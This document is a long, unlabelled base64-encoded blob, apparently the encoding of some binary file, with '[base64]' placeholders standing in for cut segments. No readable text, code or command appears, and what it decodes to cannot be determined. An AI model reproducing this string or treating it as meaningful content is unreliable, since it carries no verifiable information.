O5EoA+8DjlEYDmpiQRWwQP+DvCARxw8IMYpAwXaABhowvI4GD6FB/M0R6GAh6Pk2tMcR0J9nMh1GIiFTy3UwqkwAiOgWMupGBK83MzVXEEQhEHIz//YGAPUyq/0WF0YwMHsBQjsxdCpFEkk3dJp4QI1mUzIxLLEwyuUC7qIEFV8kAdx3dWFUDRAALqoy1poBdlVVZytXf9TnRCcmQWZlVlYNcANkIIWAAIgOIAgOIADjMEa+NULvAABrEEO+AKp7ZXhGdptHJ4awYGhFRpcoREmFpHE/MEaYEEFEIAofh7osUHo5YAgAIAUmFErCgfPkJrqmdqpBYdngVZnQYd1hABzwN7Q1No/iMB0+OLRmNbuiUfVKEB5kId/UA0zDt/wiQd/+Mdx/JaBMAF/0FZ//EMzsQ3avM3ucUg3gkeH5B+JBNI0/FKRlFvk4EiPGGOS+B/+hUd64V++EeDoaEk1WRPAqc6UVJPtlI6ZpI4deEFz3M5BnolBviOA3dNCYlyiME+FLQooVI8eXBiGfRymXE8XjNgl7OD/[base64]/rXNhKSb40yDOtZfO9qmQ0ZOvnlO/R3Tb/omeOSjcK5OeJzTk6TO/+78Q0GmE5pEoD+Kx5kkJJW8ppg0JIQRSnhI5KJU5HHoAUGFh/cgFEKBGPnUghP0ICNcAsup2EimGEoeB4zVD0EIREfZ2Ec5xK/[base64]/RH/0xTv/hFEmdaqmYAGe+4em7gYf/Kec88iPARaDt4M6T5I7BGaQEokl13lOjNhgL1o0LigkzOEr1DBRBeVyGFZSk/[base64]/ioEgiMfrBQ3SOE2VilbSHE2tEeOiYOZrgil4YONnggdpYixwLd+CvA3/cFUjm3KSbN7pL4FjuYUHbrajmKQjyaZbjuzmbxIglPDpnwonlNAslBhnAngBcvoX8fiXzqLTojbnmtxsIDGPPYnHdaZWAXDccTiKDFqkd35c93RPpXRPc+jgR/ZgBCQCiv2De5ZqitEczRHEDxyhRnmUQtyK/iiQkTXDCaACKoCAGmDhr7ZtsBYd3gJrAVlEPRRVCW0oVjBlsw7uGgYu4EYr4LqQVWmriGqrU+3hU8mLEjiAuA6pGJyrumpuugpCua4iWkrWvN7rv/5rZCmmvNZrkXbi6LEobpDu6b4uqYmBAwBCqm2HKxBDZkWHYyLH61HBdeiidmRP7N1p8Rrv//Eib/Iq7/Iyb/OCx3Zqx2kNwXYMwXeCp/ZQrUINwXl+ZImt59ceh3sOIaomQfm6iozJCv541D/kJ4IiaAG5BA/[base64]/TEUb/tTgUmi0TqiyulBT2SGJiugEg8VT3cAF8waL0q4WJMIb2LAhhrAUqKuo7caQtmjqznAMo+5kWeIpszIyCIIN1+5x9CKrJc0c8TAVNKktI03T3FHs6Z4RN4oRN+1lErF4cAAobCcyD7MVM3MzO/MzHy/0MvFlEnP1FCOrfZxFbnENjmcX6AEo1IIeiLF6hiqpVAISjKoQuhyLxZwa492q5hwTcoT+zLECvS9J2O2wVoSw8o9K7S9E5K0W8nM4IEA0eFm7KKtSLmvhJqW/kJCy4ksMzZmZQfKI6qEFB4BvlCv/[base64]//TzPrstXwu0z4VDBijlVGzF4RYys4bQVCqyv2RFtLqZm90h5Eoyt75FIgiCbpzrGGhBCqFAC3CyIH4wKLeoFOxC55Zri6orAMy0S8euTBPmGb3izrRwS7+uK+u0TitBqtERNyQN/9BolivM0VDnYu8+hytgx3YwA/G+oO7pngtg5jE3R1JjZjFTdXd793crLyjIg3grtROblh5A9/RWb1dHStRaynhq8w6KMw+qp1qvNTq3tRDGXMzNARvDyvwgBALA8drK8a7UQ7Dmr5G9r14T9mDrp2D37z33sUVwhMD4rUH3ywBLJWQz5YYmK+DqiwvNYeTyIZmBVbfqwBjoBgcrQQvoQGmftuaqKyjvwmqrNmyjq7jSK22XbmLeaBrB9Ci7MOqesi/gtE4TgEgTgNRsB3EzzdCEQO727nH8bmMSY9EULDNEbHgwSsQWs3aDB3aD95iTeZkbIxGjOTFwHFYzCnpzNf94Zo/16sHVVq8OlrVFei8jHAfLsZwluJxJztzYxnXZHkSN6dxI6RiCB2seM/hKOTj/[base64]/u5c3d4ELG9q7u6BxSlZnVXF+P0MsP06oE2d3VGjmctUGTCi7N6mvU/mA+KnTNbn6T/+0zBi8kcG8NzqybErcDqRdRDRjw4P1PEg2dEz0G4seSvhPNYM3xDYmcAAkyFQTc2AX84G244VGL4WtxLiD/utobFV/EhApDCGMD2aM9LC/whAXAua8e2INR4sa82uba2jl/[base64]/2ULbvGHEKiDOmVftgzJWfODRdG3+gWTPSC0QAOEZQuY9hjAqNQTe7ED+7BTvbjyRrkSabGPbrMrO2LWJU4borV38AijJezWNDIUkbrulcRIjCCk4h9wNEAQUAKowz+DBxEmPOjKIDEq/xj+o8LMFbOJrlwo1KgQ1D9m/zpu9AjSIKiPIlGmVLmSZUuXL2HGlDmTpsuPH/Uwc3HzoJ5/Q5gB9amHypCh/y7807P0H6OljC5dYnQBKqMwF5pUqoRkKxKvGJBgmIMhyZwkuJL8oPHjRwa1bWi0yZDhGwIGzfA2u4t3b16/f5shADxYL9+81RBXY1Av71zHGRAkixYtGf8CCNuiQdB8OTNmzskgUKbsedtmzaW3IYiFgHVr1g0QwI7SYPYNJQDEONCiA9eNFr+VjBEkSIqU4cOLI1O+fLlxKcjgIJMCADf04nCuI5uhHE5379+7cwfv3YES82+UEAAEKP1698KlhA+/HI6v6TkEkdHvwAGZ/vrJGM49QGoqEKUYDExQwQUZbNDBBw0M4iSclMqImaCYycmgISTSwygOPVyqFlH0iAoqPaCK6oILtAqjkiaasMSrGeeo0Syz0lpLRxrcmusbub6BLDDCiGwMrwyGRBIvwfxiDK96GKimGSmlDAxJx9SYK5ltQEsNtdAwKy0zybYcDcwzz0TAS9b/VoutAdjejC0KXKKIQokAfBmjBVwa0OG3RABxAIDipAjgOOmgYw4ZMaRLTjkpdnnOuuqmo0++8byD7jvxBAHkhTc+fUEJUNFTbz2B1AMg0xn+8cWXRwDAD8A/aK2VVgf+0C+HUyEMaSUcIAxW2GGJLdZBVRLywSBk/0GWWYQsVOqkDW8CSqlrPTSqFnv0GHEpqcCVasVKWHxxq67CQmKsJMhKK4kkdGSrx7boQvKbwa5sRskijTySsL2oRKwvfee65jHKQluNtM4Y5uwzhEE7rbTLLlOTzdbgpI222RJxQApAdLhBh5FJGYi4R4kDINLnolNuu+YkbfRRZIYTg9Hk/2ZoOTpML83Uu04JIPWNoYkuVSAuSgVEjOh8EcOgWAXJAT9baV3jD6tt7e8PAh/0NSVvlPXG2LHJLttsl044+6acrA3q2p6w1QOUpUiMSoRwoUIKqxebQKLvGcMaC0e03N2xLR6DrJcBJffl16/G9Y3cLybzYgyxKfMSzEcsM4BgS9DUPDOzaMSUjMsxxSSd9M1WD91i1958c7Y2OgZAz5FFbgEQQaoTAwDiCGWZuehudhRR6cRArrhBAVhuO5555hSQoIse2oREvhj606FHHdqB+pSXOkAyal0DECzONx/99bH4g7+Czk6pmJbmj9/++/HPH6FpDfIJQ4Mw9CGihP9oKQUs0beiYqJLGKQJ5ToX4OYQuHWlZQ5rUYta1jKXtiwuX5BDUjgY5y/[base64]/AC8MtkUtiavXXzIQDrzo0l//[base64]/2dyHPWyRS2HUX11J8qeAzwpxhMQpCDFyHijA1IAQlU9M86pujdQ7LHxoF9ARSIwK8fKWhY9gfpDq/TjRwKkQZAaDVX1QBUs/pWUta117YKIgVKE5ERD1fLJSolhwJeWqJT/UGBS/[base64]/iUCf9gbAJUYEKOEvjCa3GcYx2LlCc54cnaMgQKl+p2CDD9FiOQfImaMvCBgGvljXD0Lrb89IIZ4FG9nnskXWbAqdfIrnX/[base64]/gAXPaUyUH9ar1tql8tI/XIG1PD/jSxxl6lhZiG/[base64]/38hUNNDz9A6XNlC7LoMK6+sqlsAcxS4HhXqIUAcqfNH0+K657EHetAbRHSiI534xZ/kR4Q/kqHLLcix5UDUnRB1Z18dphEYJbiAe5C+4fQrxn0ljrw9y6CK+7nXUGowsev2a6jBy27PwD/KH3cTNgmXkUNAXfCfgRyeF5oRSwa/+469oml1BK9i2kStdMBkymnxCOWuFszRFqWvACw5KA8ODq3ApGAMtIAU3kDj0Eig1IgUMKFkAOENYq4FWo7mzEjUQAz2fM3XVm7lXs73Xm7mbu8LXiAHaE3nCOrXfu8HD2Jahi8hhI9/inAID0LpjG8JmdBsiEHpiGFunhAUpv8w6qxQ6oTMk0RhCy9BBAqolO4mRbTP65rMyXTqRpIrLW6g7HikDTcnmNyP7bhM3bLrG6zrG/4BchxHcvCChfzwGzyHTNREh8RqNALQEKWJhjxDYiwmdhBAdzzm8X6HOhguih6vAQdLePZKr8TAVTJwA89DoLBH5vwEodIDjTzsDV4tsgrq1FqvBXbt9y5N9mQv9nTgCwTpDeYIC8iAxV7sCwph9n4QBW4ABYiw6ERi6JTxCJGxCZ3xGRWkIxQptp6QGDggCq/wCp1g6pxAD+5BFC5hC8GxRLIuybLP64jLDNXF+24kLVDgFsCtuYaq3HxJDtvPy6zr3Hzp/biLD4n/aXIyx/7u5f6QBAF2QDRUY4fiKxDHRDL+oZqkaXUAbmL4z03QqwEAAT8YrgE3clCOgzp4h3eiaFBgBuJcZjmcSNbcQz04LsJyJ4nE6U/2SQlMoI1oblRobI1U7zdQINWCkQZrsRh/7w1uEBMIgNZeDBUk4Od+UCiTsBkVYviSbxmhEhqt8irpJwsaghqjcAqJwR5a6vmETOo4YBujzurAURQYQS3VcpSgoqbIkNqoTR2zrUbOoixiCdzU4uzIj7rsMR/nkP24zLr0BZjgjf4kJ+6QhAEoQzJWw3Q0Y3QOkb3CimHMykveZBsa4Jt+p8Gkg3cwcTpI8hIdhQH/ysDE/6C/rMjE1kMLvkAH6sRPfmM2L+3SRAwTlAAN2AMVlMDEUI6NPEzEYpAWZ/AHkQjTfG1U2ugFkHLnvgAFJOD3inE6b4AmpHLoPIIasXI7uTMm7AE7qRAkqlDIvjILsXBuDEgp1hLJkkwMk8LrggvscmodbeSV3OUG8tLs5tFg9vEvB3Mw040eDQb+wkwP86IvoMRJ9GVxFpRJEMAc/m8HzstMRkffDvF00IQA10St7CRqQHN5BKsBPxRRFowBG87hNlHASI7jxAnmZjNkqLMYkSgDhHKh1AP1DKqyUi3VnpM4jzOJiLMFhqaN3uBqnFMCorMpUcAAilEmkBCAYqsqu/9zSqk0CRviH6pR+KKQGc4SG6NuboaAQ4rsbtQSydRygZACPrUC7HAKLHSqLKLsB1BgR5rryuLwTu8RMNmuqQxiD6eKMeyCL+7PLxpTERWRYXAIAAmxrDojMi0jFmJHCfCjixguREVzEklUUhjPeIojJRfFiSguA/XpsOakBQyLFJLoBqLgBnqhTgwCAR4DMrDkBlat1GYsOIfRBV8OiX4v9nqBA58zEWgN135NAoJxSZf0BpRVWT8KSxEiSp21SqV1WhsC+YauK5Uit57QI+SGWzuCKfpHKWaKPZVMLteU+7wigozLLiuo294lHtsw/exR/f7zHukxSMIsD4tkLxj/YzHqb0mg6xvqIRl24P/[base64]/zdWHaMXlLUXhtHnepRXgQ5nLQ2JCAALahJJg9EAXu4GmLRomVVpgTd4XwIKg3BbcUL4aCtDrs7qfoIp9OACUIQ907Rr5XM+deoM3+UsvI0Gui3cEMf99tEv8bRe+FO62BbeGKNfqyowBsZBqyFvaSg0EFa9ApBLwmQyCrAivYSIJBZxh6OeuKhTxmAXZCY5DKViIW/Q4Cl4LPewSMawZFNZc5cGesExSmhyTNd0kwR1+ZJGfVcoY5cWKQzTWqCQlBJ3hVF3dVdZmdQfhPeFYVgjgkAJiTe3nFUPoFXZDGilluJqL2AIIuACxpWUHOhc0DWCzrBGCId7tzceC+Y/yf/M3MY3u5qKy6DrIPbwmJKpSjTnXrzYHKIBfisTUSdDURvTb+9McGNDM+/[base64]/A6se2TGiIAMqWHVVdTqh8+VW75J/boWJ0Rg/uaGTdltTgmmzlUKU9yEK6EOu1iCoICmGmBG61muXIF3TNYnNAi0qCJfh1WCwaz/jMIrNjy7wYsx4CYuJef4Kw6b5Qknu9v8is0sKsTL5zWD9lmKwaTUgABd2Zzg+c2WyOQN1QAsgRRAO2Dn0SbCKhwKbKDngQBAgAZB/A7EOCwUw4QP64AQKwZD/IUtCF24Bth7sWZGXqZ/lWq2tTHV/T6Fd1mgdeq9hWOlQGfmk1uqWQgRAxPqgFymCuJSQbAk8ek1luftspD6T4Ja9jWh12f3KTV7vlW2BiamquBkIFDCq5C5I/1vuDlSE6mJgw3ghRYN+zTi+BBBMLAM2lmgMAiCw7Mk4CLhTfgGqDaWe5qmeIMHCGAyvFE9TteAXRgaQcUE2UUDGRsBYl/QfDKCCLVhyGBmZnkSZs/utNUeuH8O6/xmgyfufmfS8lbWT+Xq9Y1g7tdV/[base64]/pHlX3ivs0cv6lisctwlknaLie7iQm83HaZigmzwVnIzvOiT/30tAGjIO0lSBiAIWVoAFMn32Bb8PJ3myrMAQRrI6XjF4ZbsP5XjnnbwmSGZkhTOcZAuaNAnGhjZFBg56JbAsyayIs8dPMFAXQpyUtbMPg1nwlmg69kZTm4gv/Zuou2aNF7d7m815cWS3H4bZjOC63uam/rtiIgiCshAirhEhgbyV5kCZogpL0ipNU1sicbuZBrTp2YnlUayxLcXuAOz/MctNk63krbL7zYu2DaMs5Yfm3oqyLSQrsk72IjFlr/YAwYPTSVQwnogZxwm5s/UQsC4JyRYaoncOIEAXP7BMffxE/E2gR+HJP/4awNWQ1ogK5hFYTmrSAJw56ffNbB259jtYJvIAOiAL1dNpJ9veWnlBhE4EobYihseCi80Cfq2yDOfFyWnRGWgLFVKeyuPWyTiwa4nWzl/NvTLroQHLoG48Fr2nEGBsuuSs5VO35RA77irKzo1xBRQ03iJBH03VKVQxB4o4i42Y2HQwl+wdLxqqkX7FHCqQGau5tAHRVMoA8yuRAK4QQM2ZBvgK5BFw6bHGAZ+btTltZHPrwBWtd597yRFa8Z2uUpHythPraCHTvDfAhifrCH4LCB+L6V/51c9HvN1eX0sX2ys7fbz86F6tCKb2nLyOzpIXzPAYOojmqoFDwDKNNhAA/wEJE0XuOZCFc4HB0Z/J0zP5PSIQUQIAESxgBjfydEq4NmWkB26GRjogDGRqCsC+Ef5Bnwi7yCBb/eQEhlPV5IUH3xUV7KU5e8aRTjXTbyh/HlKv/+m1A7RVkEiAEgROn5R1CPCIMGI+iJcCGCCIYQL1yoRLFShCWMllRCwrFjxzkgQSYRSQMFjSQ0UqbMQCPDtwwZrrn897JZzQzNrjXbufMbT57/[base64]//S8H6jwwkKJECtewqhx48aPHIU0RxIoDHiSSgiGJpNSLp3mk0s2RTgUcUQJ5dM132T44IZKyeShbLIhkEw0EHRFYolbVYWAilSBBRYE0SBA1oxkmSUIIEoIchgygmiRY1277EWYFGP/aNHCGG2tVZcgQQ7JlhjIjKHDjGMpFgUKk1EGggQgXPaPAWDaZlsUaqhm5pmgsQabZ5vRcEMGnrnpWi8G3HDbZpvp5lshwKFQmW/aBSrooIQWauihiCaaHHj/[base64]/0AMW2du1ukmDXUaQCdubW6WsZ6+EdGbBCSXXIgEiqas8sost+xyot15F3Ojx0m6HXHpmcdMenqExx5C8dG30NASNWRqRZWkqhFHlnzUtEgDohArSrWyxCyEWO+E9bC//krhr8Xa5BOyH5b9IcMwqaE2bgY0ReI2MrqYLbYIWNvAVFNtpRiNZOEy7hhR6IgMHFKchddeY7xLpBJmEZ5XW4ob5gsygHzLr78tUNbHCCBYRkQhX4KJm2ttx9YwTLSxpnrEqIf2Wtue0YknmLPX6fHtu/3mp58lfyGB77+/LPzwxBdvfKLC/NNd8jYT9Oh4ykcKaXvpecepz/[base64]/JCMNcqk78pFQdMwjpAI5SvPcUY1zjFQd04hG5SkvecmThjGaJ55KSUo9/8iZHqr3j4NkjzgKIVp9GiIRpCUtI0sDkIAGFKs5nIRWKrHa/[base64]/O6oqMDEF5f6hpYZgzjLe+V3/x7FKDTSkjixvON21AhH7thsZt4RoyhR2Z2petUYaZSUWIUhAiTQAAZM+Mcy/qGAucqVIHbNqwLuyte80nWuy9hrXfGK1736Va5xvWtg/0oQwd7VsJAdbF/pKlcFSBavn6ABEkQgDar+karPSyOjnOPH0saylVFV4xiJ87zvzOy0rh3lKWnZ2kfJ7GbV2+V6tBe07/l2mEUrXyXUZz5VuWoO7WsmSuC3kpZQAiY1ia42p6u/ANqkfsX6ZkwCaE6ZpHOBojsBCOZJgvKalwQ4SO8I8omCG7SgBSgYaXzfS1/6okCHBSUFff950LIUSaNrEYO6HKAWvqBFL3wBBFuUZP+YwKylLWIYg37/[base64]/OMavw5nOL9pTnT/UoIGRgAvA9nZB0KgFwdWSK8Vpk1tD5RBOL2hbxm+8N5tf+Hb4G6BcN7whi8oodxfuO8+AXEWZASJR+Qq8LrGoMIcteVehsEXMnwR0jcIdEo0ksAHfMg5H14GdHUiohHfJJvXYAzFFMvYwz+WOxbH+MUj8xPGsfiFQmjxd1tUqglw/IIc79hlXGWOMCwNVrVeNdJolMajsdqozpLVHsaIai0J4lVP0+DKy/gGEiJQxu7IXNHKM7qPj+5KpceM0TZ/uniOzvSvKm+MNr961JPOdZlTXetRZ/Q/bEaMCCDhG5ZlAg1EsOS0jnVSyoHyysdKaZnXXciMXrnzHq13nkcv/[base64]//LQYM1Vxw9ZoOvtChw1IOKZh7FETN6B0s8qIPiYTM99lTCMEuNIgI0sGcwUAlnpHccOHM1Uxy0NHMpN4RY+FqPNkcx42RJ51o8Bz1kRBDVUymVYj07I2oIYWrAhWpIgwT/wQisxgiY9yrMtFwpAU3S1CDNoCuBqGv3sxP/4yEC9GvFpgbJJjrJZgQNJF7w9A9Y0Apr8Ad/QAaaSAY5AAC+4AuPAAA5MIoA8Ag5sAb/wG4Ddjhj8AdjsAZrkBbr4gAUZX2AQADMpwQvQFF4sSQWJQiJoAQAsC6Hw27oon6BIQZ1IQafiBdj8A9acF86pEOYMHAatlJAJESisxlERDv/uYM7P8UbQfR/[base64]/y2gXyMFX1pACrpTfBXVLu0SUeN3Iw3VUfkmBcr4YDAklw4ACG8AX+/1Tx4gT1oiXgazbNvojW1CO3qSO7sBm71hAIWAGXwigBonVCWzm1l0VO74bQ74gCaACW9gAkJAjxOoBCqTchy5g86zd2P3dBo5M/0YhGKEkS6JVf74aCq4ciZYCYGVBE8lkZP2knG3PCKpkRmokc5pk0I2ZCYJkx1pgUNogjVJnz4meMqTBHWFBCmIhc3Rd6o1giZ4aTuYaB25gcaRoBa4aILHhTRDHuQBVdKzhjzXM/GBlJ7CeEwpPkcDlU3QKnS4BKfACJWgh3PwA7jAhwkCXYDoEqUnIf8RcojGIkDb9Wv/YAShs2xpyQU9kInU5wBrAAg6xgUEQABYEHx/QABvgAog922Y8G2FoAP3JY31lU838A9Y+k9VqgPv9QXR6E9UKm6JcC+9SEJ3cRcVhUJ2gS4Ppn5Q4gs3MqS0CG7chgK4twD0ZHAFUzCY8Q+6wTYeE0SiE6ivSUV6wicwhnEv9mISIGMy1pu/+QWNQKlfIJxLFYEeQHITeHKKUnQ1R4PziXQZaXfYGZCx5KAWCKqsaoSrZaqVYFn+KQxGOILSoXcFWp+hClb12XbbmYMneJMBGZIViWj4OIPtiYTS0JBM8Gfeqaunap3+eGnMQ5DLA6pUGIRSNqz/D4qPphqdV+iTjPY8ImAPl5Ie6MopG6oHpPZb3wN5xGRMdKg+rHI+WrAEU6B5SfADskJrNFBrz7UrMipdY4MUxyJsiJij6fQlXyJeIEAIOJAGmVhCQsoFxWkC8/gPXMAFSfoCmHADvQBUXKpuVNpeW+pPVSqa9TWa5EalKBtf9KYXDlA4OSIIv2gXacpg6aeZyjhDvuAABDAGR4qKdtoCXBBt5TUZXXIC9qcbgMp/hhqbUft/9lcIInObQnWAj+qou7mOv1Op39YImJBUSiVyxYmcaOuph5KrF6ieIZmFz6pWADq3HPmB09qeGLlkrNWRovCCSUCqCdmc+Nmg6Tm4/223KNXJttN5gwvKtjgYrGzruFInHnOwDHXAWb4aoPS5nSb4n52rn59rk0UnKcYwDqU7nsYxDv9gunm0rTczdjIjoZymeJ5yCfLBlO9aTKcSlXTIEVNwPkugBEgwEiQRK573eTexIfkTo82QTdgklgiUo5RAEJDYQM2We0BafWjwAkmFCv/wAVw0AmBUbr0QBfuUbfFVslSqvl3aG+u7vivLbYi5fALVpQqmjBUlCG/wBzYbQ3rRUFAiGD3rUYOzb2PABc+nBEd6fATxBVgQbQugp6bZJQzktIWqbFJbcYcqMiCAAkQAY2XQwY/Km5FKMo0gASdMqY1QqQ74AWXLVP84hmPH2amJclWCq63xuRz0+ZLqaZ9iZ51eCEsfSAMKEA5XZ63Yynd8556Nu6vKscOQVoMFqsM0OKAjCK2URpDKEw4KQAOjmrfmiWgzGKzGoaz6Cbv/MJ4aoAEEUQ7joAFuzMbIAcfjGR5jpKAyIylpaBy7dBB+PDT1Aa+lEgFzuCodQaJUiQG3gAspigv/ylwwQQMC+5UDixMDtHrXkGzE0UAgoJZp0AqcmAMOgAVvQBkj4Du+gaUogDpYqsrq1r7r26Xypb5eurKKCV/L9wVjqgNvcJnjMlEkhG/rEkLJWMzKCBgz0IyHwwWJcIvklggo0AOyYAULAG3mpbS1uUD/[base64]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